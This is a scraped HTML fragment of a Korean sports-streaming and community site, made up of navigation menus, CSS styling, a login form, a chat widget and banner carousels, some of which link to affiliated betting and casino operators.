</div><!-- .nav-visible -->			<div class="clearfix"></div>
			<div class="nav-back"></div>
		</div><!-- .pc-menu -->
		<div id="search-top" class="collapse">
			<div class="at-container">
				<div style="padding: 30px 15px; ">
					<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
						<div class="row fix-gutters-5">
							<div class="col-sm-4 col-xs-6">
								<select name="url" class="form-control input-sm">
									<option value="https://njtv-01.com/bbs/search.php">게시물</option>
																		<option value="https://njtv-01.com/bbs/tag.php">태그</option>
								</select>
							</div>
							<div class="col-sm-4 col-xs-6">
								<select name="sop" id="sop" class="form-control input-sm">
									<option value="or">또는</option>
									<option value="and">그리고</option>
								</select>	
							</div>
							<div class="col-sm-4 col-xs-12">
								<div style="margin-top:10px;" class="visible-xs"></div>
								<div class="input-group input-group-sm">
									<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
									<span class="input-group-btn">
										<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
									</span>
								</div>
							</div>
						</div>
					</form>				
				</div>

			</div>
		</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table">
					<tr>
											<td class="off">
							<a class="menu-a" href="/bbs/page.php?hid=livetv_a">
								무료스포츠중계															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="/bbs/page.php?hid=livetv_a" class="sub-1da">
												스포츠중계A																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="/bbs/page.php?hid=livetv_b" class="sub-1da">
												스포츠중계B																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://njtv-01.com/bbs/page.php?hid=named">
								라이브스코어															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/page.php?hid=named" class="sub-1da">
												네임드스코어																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/page.php?hid=7m" class="sub-1da">
												7m 스코어																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://njtv-01.com/bbs/page.php?hid=mlbline">
								라인업결장자															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/page.php?hid=mlbline" class="sub-1da">
												MLB 라인업																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/page.php?hid=mlbruf" class="sub-1da">
												MLB 결장자																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/page.php?hid=nbaline" class="sub-1da">
												NBA 라인업																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/page.php?hid=nbaruf" class="sub-1da">
												NBA 결장자																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/page.php?hid=nflruf" class="sub-1da">
												NFL 결장자																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/page.php?hid=nhlline" class="sub-1da">
												NHL 라인업																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/page.php?hid=nhlruf" class="sub-1da">
												NHL 결장자																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer">
								스포츠분석															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://njtv-01.com/bbs/board.php?bo_table=free">
								커뮤니티															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/board.php?bo_table=free" class="sub-1da">
												자유게시판																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/board.php?bo_table=wit" class="sub-1da">
												유머게시판																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/board.php?bo_table=cullsuk" class="sub-1da">
												출석부																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/page.php?hid=ranking" class="sub-1da">
												랭킹																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://njtv-01.com/bbs/board.php?bo_table=bo_sports">
								보증업체															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/board.php?bo_table=bo_sports" class="sub-1da">
												스포츠																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/board.php?bo_table=bo_casino" class="sub-1da">
												카지노																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/board.php?bo_table=bo_end" class="sub-1da">
												제휴종료																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="on">
							<a class="menu-a" href="https://njtv-01.com/bbs/board.php?bo_table=notice">
								고객센터															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://njtv-01.com/bbs/board.php?bo_table=notice" class="sub-1da">
												공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli on">
											<a href="https://njtv-01.com/bbs/board.php?bo_table=event" class="sub-1da">
												닌자 이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="/bbs/coin_back.php" class="sub-1da">
												닌자머니 전환신청																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://njtv-01.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->

		<!-- Mobile Menu -->
		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
			<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://njtv-01.com">메인</a>
					</li>
											<li>
							<a href="/bbs/page.php?hid=livetv_a">
								무료스포츠중계															</a>
						</li>
											<li>
							<a href="https://njtv-01.com/bbs/page.php?hid=named">
								라이브스코어															</a>
						</li>
											<li>
							<a href="https://njtv-01.com/bbs/page.php?hid=mlbline">
								라인업결장자															</a>
						</li>
											<li>
							<a href="https://njtv-01.com/bbs/board.php?bo_table=analysis_soccer">
								스포츠분석															</a>
						</li>
											<li>
							<a href="https://njtv-01.com/bbs/board.php?bo_table=free">
								커뮤니티															</a>
						</li>
											<li>
							<a href="https://njtv-01.com/bbs/board.php?bo_table=bo_sports">
								보증업체															</a>
						</li>
											<li>
							<a href="https://njtv-01.com/bbs/board.php?bo_table=notice">
								고객센터															</a>
						</li>
										</ul>
				</div>
			</div>
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

	<div class="m-sub">
		<div class="at-container">
			<div class="m-nav-sub en" id="mobile_nav_sub">
				<ul class="clearfix">
										<li>
							<a href="https://njtv-01.com/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
										<li>
							<a href="https://njtv-01.com/bbs/board.php?bo_table=event">
								닌자 이벤트															</a>
						</li>
										<li>
							<a href="/bbs/coin_back.php">
								닌자머니 전환신청															</a>
						</li>
								</ul>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
		</div><!-- .m-menu -->
	</nav><!-- .at-menu -->

	<div class="clearfix"></div>
	
	
	<div class="at-body">
					<div class="at-container">
							<div class="row fix-gutters-5 at-row">
					

		<div class="col-md-3 at-col at-side">
							<div class="hidden-sm hidden-xs">
					<div class="widget-box">
						<style>
.login_view .profile_box .profile_nik .profile_img > a > i {
	width: 50px;
    height: 50px;
    font-size: 30px;
    padding: 8px 0px 0px;
    text-align: center;
    background: #ddd;
    color: #fff;
    border-radius: 50%;
}
.login_view {
    width: 100%;
    position: relative;
    background-color: #2e2e2e;
}

.login_view .char_con {
    width: 100%;
    height: auto;
    position: relative;
}

.login_view .char_box {
    width: 100%;
    height: auto;
    position: relative;
    overflow: hidden;
    border-bottom: 1px solid #484848;
    padding: 2px;
}

.login_view .profile_box {
    float: left;
    overflow: hidden;
    width: -webkit-calc(100% / 2);
    width: -moz-calc(100% / 2);
    width: calc(100% / 2);
    border-right: 1px solid #484848;
}

.login_view .profile_box .profile_nik {
    width: 100%;
    height: auto;
    position: relative;
    overflow: hidden;
    margin-bottom: 5px;
}

.login_view .profile_box .profile_nik .profile_img {
    float: left;
    width: 50px;
    height: 50px;
    border: 1px solid #484848;
    background-color: #1b1b1b;
    border-radius: 5em;
    overflow: hidden;
}

.login_view .profile_box .profile_nik .profile_img > a {
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 5em;
}

.login_view .profile_box .profile_nik .profile_img > a > img {
    width: 100%;
    height: 100%;
}

.login_view .profile_box .profile_nik .profile_name {
    width: -webkit-calc(100% - 50px);
    width: -moz-calc(100% - 50px);
    width: calc(100% - 50px);
    float: left;
    padding-left: 10px;
}

.login_view .profile_box .profile_nik .profile_name .nik_img {
    width: 25px;
    overflow: hidden;
    margin-bottom: 5px;
}

.login_view .profile_box .profile_nik .profile_name .nik_img > img {
    width: 23px;
    height: 23px;
    vertical-align: middle;
}
#basic_outlogin .btn b{
	/*font-size: 19px;*/
}
.basic-outlogin label,
.basic-outlogin .pull-right a{
	/*font-size: 16px;*/
}
.login_view .profile_box .profile_nik .profile_name > p {
    font-size: 13px;
    font-weight: 500;
    color: #F6C71A;
    line-height: 0.9em;
}

.login_view .profile_box .profile_btn {
    width: 100%;
    height: auto;
    position: relative;
    overflow: hidden;
}

.login_view .profile_box .profile_btn > a {
    display: inline-block;
    font-size: 11px;
    font-weight: 300;
    color: #ccc;
    position: relative;
    padding-right: 5px;
    margin-right: 5px;
    letter-spacing: -0.5px;
}

.login_view .profile_box .profile_btn > a:hover > span {
    color: #F6C71A;
}

.login_view .profile_box .profile_btn > a::after {
    content: '';
    position: absolute;
    width: 1px;
    height: 10px;
    right: -2px;
    top: 5px;
    background-color: #ccc;
}

.login_view .profile_box .profile_btn > a:last-of-type::after {
    content: none;
}

.login_view .profile_box .profile_btn > a > span {
    font-weight: 500;
}

.login_view .profile_box .profile_btn > a > i {
    -webkit-animation: spin 4s infinite;
    -o-animation: spin 4s infinite;
    -moz-animation: spin 4s infinite;
    animation: spin 4s infinite;
    margin-right: 2px;
}

.login_view #logout_btn {
    font-weight: 500;
    width: 100%;
    height: auto;
    font-size: 0.9em;
    background-color: #1b1b1b;
    border: 1px solid #484848;
    padding: 1px 0;
}

.login_view #logout_btn:hover {
    background-color: #F6C71A;
    color: #1b1b1b;
}


@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}


@-o-keyframes spin {
    0% {
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}


@-moz-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}


@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.login_view .exp_box {
    width: -webkit-calc(100% / 2);
    width: -moz-calc(100% / 2);
    width: calc(100% / 2);
    float: left;
    padding-left: 13px;
    padding-top: 5px;
}

.login_view .exp_box .exp_bar_con {
    width: 100%;
    height: auto;
    position: relative;
}

.login_view .exp_box .exp_bar_con .exp_ob {
    width: 100%;
    height: auto;
    margin-bottom: 5px;
    position: relative;
    display: table;
}

.login_view .exp_box .exp_bar_con .exp_ob > p {
    float: left;
    display: inline-block;
    font-size: 12px;
    line-height: 12px;
    letter-spacing: -1px;
    color: #ccc;
    font-weight: 300;
    width: 35px;
    margin-right: 5px;
}

.login_view .exp_box .exp_bar_con .exp_ob .exp_bar {
    width: -webkit-calc((100% - 10px) - 36px);
    width: -moz-calc((100% - 10px) - 36px);
    width: calc((100% - 10px) - 36px);
    height: 12px;
    background-color: #1b1b1b;
    position: relative;
    border: 1px solid #484848;
    float: left;
}

.login_view .exp_box .exp_bar_con .exp_ob .exp_bar .exp_barcolor {
    height: 11px;
    background-color: #F6C71A;
    position: absolute;
    top: 0;
    left: 0;
    background-image: url(../img/gauge.png);
    background-position: -20px center;
    -webkit-background-size: 600% 600%;
    background-size: 600%;
}

.login_view .exp_box .exp_bar_con .exp_ob .tear_img {
    float: left;
    width: 25px;
    height: 25px;
    position: absolute;
    right: 0;
    top: -5px;
}

.login_view .exp_box .exp_bar_con .exp_ob .tear_img > img {
    width: 100%;
    height: 100%;
}

.login_view .exp_box .exp_bar_con > p {
    width: 100%;
    text-align: center;
    color: #ccc;
    font-weight: 300;
    font-size: 12px;
    clear: both;
    margin-bottom: 0px;
}

.login_view .exp_box .exp_bar_con > p > span {
    font-weight: 500;
}
.login_view .point_box {
    width: 100%;
    position: relative;
    padding: 20px 0px;
    height: auto;
    overflow: hidden;
    margin-bottom: 0px;
}
.login_view .point_box > li {
    width: -webkit-calc(100% / 3);
    width: -moz-calc(100% / 3);
    width: calc(100% / 3);
    float: left;
    text-align: center;
    border-right: 1px solid #484848;
}
::marker {
font-size: 0px;
}
.login_view .point_box > li:last-of-type {
    border-right: 0;
}

.login_view .point_box > li > a {
    display: block;
    width: 100%;
    height: 100%;
}

.login_view .point_box > li > a > .icon_img {
    width: 100%;
    height: auto;
    text-align: center;
}

.login_view .point_box > li > a > .icon_img > img {
    width: 30%;
}

.login_view .point_box > li > a > h3 {
    margin-top: 12px;
    font-size: 12px;
    font-weight: 300;
    line-height: 1px;
    margin-bottom: 5px;
    color: #ccc;
}

.login_view .point_box > li > a > span {
    margin-top: 12px;
    font-size: 12px;
    font-weight: 300;
    line-height: 1px;
    margin-bottom: 5px;
    color: #ccc;
}

.login_view .point_box > li > a > h5 {
    height: 33px;
    line-height: 33px;
    text-align: center;
    width: 60%;
    background-color: #F6C71A;
    color: #1b1b1b;
    margin: 0 auto;
}

.login_view .point_box > li > a > p {
    font-size: 12px;
    color: #ccc;
    font-weight: 300;
    line-height: 0.9em;
}

.login_view .point_box > li > a > p > span {
    font-weight: 500;
}

.login_view .mypage_box {
    width: 100%;
    height: auto;
    position: relative;
    overflow: hidden;
    padding: 5px 13px;
    display: none;
}

.login_view .mypage_box > li {
    width: 100%;
    float: left;
    border-right: 1px solid #484848;
    overflow: hidden;
    text-align: center;
    margin-bottom: 5px;
}

.login_view .mypage_box > li:last-of-type {
    border-right: 0;
    margin-bottom: 0;
}

.login_view .mypage_box > li > a {
    display: block;
    width: 100%;
    height: 100%;
    color: #ccc;
}

.login_view .mypage_box > li > a > .mypage_icon {
    width: 20px;
    display: inline-block;
}

.login_view .mypage_box > li > a > p {
    display: inline-block;
    font-size: 12px;
    line-height: 18px;
    font-weight: 300;
}

.login_view .mypage_box > li > a:hover {
    color: #F6C71A;
}

.login_view .mypage_box > li > a > .number {
    width: auto;
    height: auto;
    padding: 2px 5px;
    background-color: #ff0000;
    font-size: 12px;
    display: inline-block;
    color: #fff;
    margin-left: 5px;
    line-height: 18px;
    text-align: center;
    font-weight: 100;
    border: 1px solid #484848;
}



/*ë¡œê·¸ì¸ ê°œíŽ¸ 2020.08.09 end*/


.login_view .char {
    width: 100%;
    overflow: hidden;
    margin-bottom: 10px;
}

.login_view .char_img {
    width: 60px;
    height: 60px;
    float: left;
}

.login_view .char_img > a {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
}

.login_view .char_img > a > img {
    width: 100%;
    border-radius: 5em;
}

.login_view .char_name {
    float: left;
    width: -webkit-calc(100% - 60px);
    width: -moz-calc(100% - 60px);
    width: calc(100% - 60px);
    display: table;
    padding-left: 13px;
    padding-top: 5px;
}

.login_view .char_name > a {
    width: 100%;
    font-size: 1em;
    font-weight: 500;
    display: block;
    color: #fff;
}

.login_view .char_name > p {
    width: 20px;
    height: 22px;
    position: relative;
}

.login_view .char_name > p > img {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%;
}

.login_view .lv_wrap {
    width: 100%;
    height: 18px;
    position: relative;
    overflow: hidden;
    margin-bottom: 5px;
}

.login_view .lv_area {
    width: 100%;
    height: 100%;
    background-color: #383736;
    border-radius: 5em;
    position: relative;
    overflow: hidden;
}

.login_view .lv_guage {
    position: absolute;
    top: 0;
    left: 0;
    width: 70%;
    height: 100%;
    background-color: #F6C71A;
    background-image: url(../img/gauge.png);
    background-position: -20px center;
    z-index: 101;
}

.login_view .lv_guage > p {
    font-size: 12px;
    padding-left: 15px;
    font-weight: 500;
}


.login_view .my_btn {
    width: 100%;
    overflow: hidden;
    position: relative;
    margin-bottom: 5px;
}

.login_view .my_notify {
    float: left;
    display: table;
}

.login_view .my_notify > a {
    font-size: 0.9em;
    color: #7d7d7d;
}

.login_view .my_notify > a:hover {
    text-decoration: underline;
}

.login_view .my_menu {
    float: right;
    display: table;
}

.login_view .my_menu > a {
    display: inline-block;
    font-size: 0.9em;
    position: relative;
    padding: 0 5px;
    color: #7d7d7d;
}

.login_view .my_menu > a::after {
    content: '';
    width: 1px;
    height: 12px;
    position: absolute;
    top: 50%;
    right: 0;
    background-color: #d4d4d4;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.login_view .my_menu > a:last-of-type::after {
    content: none;
}

.login_view .my_menu > a:hover {
    text-decoration: underline;
}
	
</style>
<div class="basic-outlogin">
	<style>
input[type="text"], input[type="password"] {
    width: 100%;
    height: 35px;
    background-color: #1b1b1b;
    border: 1px solid #484848;
    padding-left: 10px;
    margin-bottom: 4px;
    font-size: 13px;
    color: #7d7d7d;
}	
.basic-outlogin .form-group > button {
    width: 100%;
    height: 44px;
    text-align: center;
    background-color:#e49c12 !important;
    color: #1f1f1f;
    border: 0;
    font-size: 15px;
    border-radius: 5px !important;
    font-weight: 600;
    margin-bottom: 10px;
}
</style>
		<form id="basic_outlogin" style="padding: 2px;" name="basic_outlogin" method="post" action="https://njtv-01.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return basic_outlogin_form(this);">
		<input type="hidden" name="url" value="https://njtv-01.com/bbs/board.php?bo_table=event&wr_id=2308">
			<div class="form-group">	
				<div class="input-group" style="width: 100%;">
					<input type="text" name="mb_id" id="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="21">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group" style="width: 100%;">
					<input type="password" name="mb_password" id="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="22">
				</div>
			</div>
			<div class="form-group">
				
				<button type="submit" class="btn btn-white btn-block btn-sm" tabindex="23">
										<b style="position: relative;left: 0px;z-index: 1;">로그인</b>
				</button>    
			</div>	

			<div style="letter-spacing:-1px;">
				<div class="pull-left text-muted hidden-xs">
					<label><input style="margin: 0;" type="checkbox" name="auto_login" value="1" id="emember_me" class="emember-me"> 자동로그인</label>
					<!--ul class="mode_wrap" style="margin: 0;">
						<li class="smode"><a class="active" data-mode="" href="#">다크</a></li>
						<li class="smode"><a class="" data-mode="light" href="#">화이트</a></li>
					</ul-->
				</div>
				<div class="pull-right text-muted">
					<a href="https://njtv-01.com/bbs/register.php"><span class="text-muted">회원가입</span></a>
					<span class="lightgray">&nbsp;|&nbsp;</span>
					<a href="https://njtv-01.com/bbs/password_lost.php" class="win_password_lost"><span class="text-muted">정보찾기</span></a>
				</div>
				<div class="clearfix"></div>
			</div>
		</form>
		<script>
		function basic_outlogin_form(f) {
			if (f.mb_id.value == '') {
				alert('아이디를 입력해 주세요.');
				f.mb_id.focus();
				return false;
			}
			if (f.mb_password.value == '') {
				alert('비밀번호를 입력해 주세요.');
				f.mb_password.focus();
				return false;
			}
			return true;
		}
		</script>

	</div>					</div>
				</div>
						<style>
				.img-wrap .img-item {
				    background: inherit !important;
				}
			</style>
					<div class="sub_banner1"> 
						<style>

	#tkhlinmoefusprdjqg .item { background-size:cover; background-position:center center; background-repeat:no-repeat; }
	#tkhlinmoefusprdjqg .img-wrap { padding-bottom:89px; }
	#tkhlinmoefusprdjqg .tab-indicators { position:absolute; left:0; bottom:0; width:100%; }
	#tkhlinmoefusprdjqg .nav a { background: rgba(255,255,255, 0.9); color:#000; border-radius: 0px; margin:0px; }
	#tkhlinmoefusprdjqg .nav a:hover, #tkhlinmoefusprdjqg .nav a:focus,
	#tkhlinmoefusprdjqg .nav .active a { background: rgba(0,0,0, 0.6); color:#fff; }
	</style>
<div id="tkhlinmoefusprdjqg" class="basic-banner swipe-carousel carousel div-carousel slide" data-ride="carousel" data-interval="3000">
	<div class="carousel-inner">
					<div class="item active" style="background-image: url('https://njtv-01.com/data/editor/2503/26bbb77f60005fb185a8a863db382d04_1742181433_6633.png');">
				<a href="https://t.me/ninjatvcs">
					<div class="img-wrap">
						<div class="img-item">
							&nbsp;
						</div>
					</div>
				</a>
			</div>
			</div>



	<!-- Indicators -->
	</div>
					</div>
					<div class="sub_banner1"> 
						<style>

	#jemfdwypxghukncloqzbrivts .item { background-size:cover; background-position:center center; background-repeat:no-repeat; }
	#jemfdwypxghukncloqzbrivts .img-wrap { padding-bottom:89px; }
	#jemfdwypxghukncloqzbrivts .tab-indicators { position:absolute; left:0; bottom:0; width:100%; }
	#jemfdwypxghukncloqzbrivts .nav a { background: rgba(255,255,255, 0.9); color:#000; border-radius: 0px; margin:0px; }
	#jemfdwypxghukncloqzbrivts .nav a:hover, #jemfdwypxghukncloqzbrivts .nav a:focus,
	#jemfdwypxghukncloqzbrivts .nav .active a { background: rgba(0,0,0, 0.6); color:#fff; }
	</style>
<div id="jemfdwypxghukncloqzbrivts" class="basic-banner swipe-carousel carousel div-carousel slide" data-ride="carousel" data-interval="3000">
	<div class="carousel-inner">
					<div class="item active" style="background-image: url('https://njtv-01.com/data/editor/2503/26bbb77f60005fb185a8a863db382d04_1742183609_2752.png');">
				<a href="https://njtv-01.com/bbs/board.php?bo_table=bo_sports">
					<div class="img-wrap">
						<div class="img-item">
							&nbsp;
						</div>
					</div>
				</a>
			</div>
			</div>



	<!-- Indicators -->
	</div>
					</div>
					<div class="div-tab tabs tab_wid">
						<div>
							<div class="tab-pane active" id="chat1">
								<script src="/js/jquery-1.8.3.min.js"></script>
<script>
$(document).ready(function($){
    var refresh_count = function() {
		
    	$.ajax({
            type : "POST",          
            url : "/chat/ajax_siteon.php",      
            success : function(res){
                $('.top .count').html(res);
            }
        });
        
    }
    self.setInterval(refresh_count, 5000);
});
</script>
<div>

				
				
<div class="side">
    <div class="chat_iframe">
<!--script async src="//client.uchat.io/uchat.js"></script-->
<script>
U=window.U=window.U||{},U.events=U.events||[],U.chat=function(n){return{on:function(e,t){U.events.push([n,e,t])},off:function(e){for(var t=U.events.length;t>0;)U.events[--t][0]==n&&U.events[t][1]==e&&U.events.splice(t,1)}}};
</script>
<script>
U.chat('*').on('after.create', function( room, data ) {
	room.skin.dom.wrap.css('border', 0); 
	room.skin.dom.top.css('background', '#232730');
	room.skin.dom.bottom.css('background', '#232730');
	room.skin.dom.middle.css('background', '#232730');
  //room.skin.dom.bottom.css('background', '#232730');
  //room.skin.dom.latest_chat.css('background', '#fff');
});
</script>
<script async src="//client.uchat.io/uchat.js"></script>
<u-chat room='njtv' user_data='icons https%3A%2F%2Fnjtv-01.com%2Fimg%2Flevel%2Flev%2Fguest.png|level 1|room njtv|time 1762548858|hash 6edf67ffc1e634843796d2c4a05274cf' style="display:inline-block; width:100%; height:500px;"></u-chat>
		
    </div>
</div>
</div>  
							</div>
						</div>
					</div>
										<div> 
						<style>

	#jnmltguqykfxrpsivhow .item { background-size:cover; background-position:center center; background-repeat:no-repeat; }
	#jnmltguqykfxrpsivhow .img-wrap { padding-bottom:89px; }
	#jnmltguqykfxrpsivhow .tab-indicators { position:absolute; left:0; bottom:0; width:100%; }
	#jnmltguqykfxrpsivhow .nav a { background: rgba(255,255,255, 0.9); color:#000; border-radius: 0px; margin:0px; }
	#jnmltguqykfxrpsivhow .nav a:hover, #jnmltguqykfxrpsivhow .nav a:focus,
	#jnmltguqykfxrpsivhow .nav .active a { background: rgba(0,0,0, 0.6); color:#fff; }
	</style>
<div id="jnmltguqykfxrpsivhow" class="basic-banner swipe-carousel carousel div-carousel slide" data-ride="carousel" data-interval="3000">
	<div class="carousel-inner">
					<div class="item active" style="background-image: url('https://njtv-01.com/data/editor/2503/26bbb77f60005fb185a8a863db382d04_1742197300_5334.png');">
				<a href="https://xn--ej1bn1t9rc79hb0b0u0a.com/">
					<div class="img-wrap">
						<div class="img-item">
							&nbsp;
						</div>
					</div>
				</a>
			</div>
			</div>



	<!-- Indicators -->
	</div>
					</div>
					<div> 
						<style>

	#qhovkufipebdwcsnrmgltj .item { background-size:cover; background-position:center center; background-repeat:no-repeat; }
	#qhovkufipebdwcsnrmgltj .img-wrap { padding-bottom:89px; }
	#qhovkufipebdwcsnrmgltj .tab-indicators { position:absolute; left:0; bottom:0; width:100%; }
	#qhovkufipebdwcsnrmgltj .nav a { background: rgba(255,255,255, 0.9); color:#000; border-radius: 0px; margin:0px; }
	#qhovkufipebdwcsnrmgltj .nav a:hover, #qhovkufipebdwcsnrmgltj .nav a:focus,
	#qhovkufipebdwcsnrmgltj .nav .active a { background: rgba(0,0,0, 0.6); color:#fff; }
	</style>
<div id="qhovkufipebdwcsnrmgltj" class="basic-banner swipe-carousel carousel div-carousel slide" data-ride="carousel" data-interval="3000">
	<div class="carousel-inner">
					<div class="item active" style="background-image: url('https://njtv-01.com/data/apms/background/%ED%81%AC%EB%A1%AC%EB%B8%8C%EB%9D%BC%EC%9A%B0%EC%A0%80%20%EB%82%A0%EA%B0%9C%EB%B0%B0%EB%84%88.png');">
				<a href="https://www.google.com/intl/ko/chrome/">
					<div class="img-wrap">
						<div class="img-item">
							&nbsp;
						</div>
					</div>
				</a>
			</div>
			</div>



	<!-- Indicators -->
	</div>
					</div>
					
					<div> 
						<style>

	#dgtrhopmfjkuvcseqlnwib .item { background-size:cover; background-position:center center; background-repeat:no-repeat; }
	#dgtrhopmfjkuvcseqlnwib .img-wrap { padding-bottom:89px; }
	#dgtrhopmfjkuvcseqlnwib .tab-indicators { position:absolute; left:0; bottom:0; width:100%; }
	#dgtrhopmfjkuvcseqlnwib .nav a { background: rgba(255,255,255, 0.9); color:#000; border-radius: 0px; margin:0px; }
	#dgtrhopmfjkuvcseqlnwib .nav a:hover, #dgtrhopmfjkuvcseqlnwib .nav a:focus,
	#dgtrhopmfjkuvcseqlnwib .nav .active a { background: rgba(0,0,0, 0.6); color:#fff; }
	</style>
<div id="dgtrhopmfjkuvcseqlnwib" class="basic-banner swipe-carousel carousel div-carousel slide" data-ride="carousel" data-interval="3000">
	<div class="carousel-inner">
					<div class="item active" style="background-image: url('https://njtv-01.com/data/editor/2503/26bbb77f60005fb185a8a863db382d04_1742197287_9806.png');">
				<a href="https://whale.naver.com/ko/download/win/">
					<div class="img-wrap">
						<div class="img-item">
							&nbsp;
						</div>
					</div>
				</a>
			</div>
			</div>



	<!-- Indicators -->
	</div>
					</div>
					<div> 
						<style>

	#nimtuqkgvwcefrshoxljpd .item { background-size:cover; background-position:center center; background-repeat:no-repeat; }
	#nimtuqkgvwcefrshoxljpd .img-wrap { padding-bottom:89px; }
	#nimtuqkgvwcefrshoxljpd .tab-indicators { position:absolute; left:0; bottom:0; width:100%; }
	#nimtuqkgvwcefrshoxljpd .nav a { background: rgba(255,255,255, 0.9); color:#000; border-radius: 0px; margin:0px; }
	#nimtuqkgvwcefrshoxljpd .nav a:hover, #nimtuqkgvwcefrshoxljpd .nav a:focus,
	#nimtuqkgvwcefrshoxljpd .nav .active a { background: rgba(0,0,0, 0.6); color:#fff; }
	</style>
<div id="nimtuqkgvwcefrshoxljpd" class="basic-banner swipe-carousel carousel div-carousel slide" data-ride="carousel" data-interval="3000">
	<div class="carousel-inner">
			</div>



	<!-- Indicators -->
	</div>
					</div>
					<div> 
						<style>

	#ojenkvwpqfxbdhglutcisrma .item { background-size:cover; background-position:center center; background-repeat:no-repeat; }
	#ojenkvwpqfxbdhglutcisrma .img-wrap { padding-bottom:89px; }
